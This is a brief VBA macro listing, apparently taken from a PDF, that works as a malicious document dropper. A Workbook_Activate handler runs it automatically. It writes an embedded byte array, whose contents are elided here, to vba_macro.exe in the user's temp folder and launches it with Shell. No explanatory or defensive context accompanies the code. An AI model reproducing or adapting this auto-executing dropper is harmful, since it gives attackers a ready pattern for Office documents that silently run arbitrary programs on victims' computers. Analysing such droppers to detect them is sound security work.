 Private Sub MacroExpl()
    Dim fnum As Integer
    Dim fname As String
    Dim i As Integer
    Dim j As Integer
    Dim aa As Byte
    Init0
    ...
    Init25
    fnum = FreeFile
    fname = Environ("TMP") & "\vba_macro.exe"
    Open fname For Binary As #fnum
    For i = 1 To 768
        For j = 0 To 127
            aa = a(i)(j)
            Put #fnum, , aa
        Next j
    Next i
    Close #fnum
    Dim rss
    rss = Shell(fname, 1)
End Sub

Private Sub Workbook_Activate()
    MacroExpl
End Sub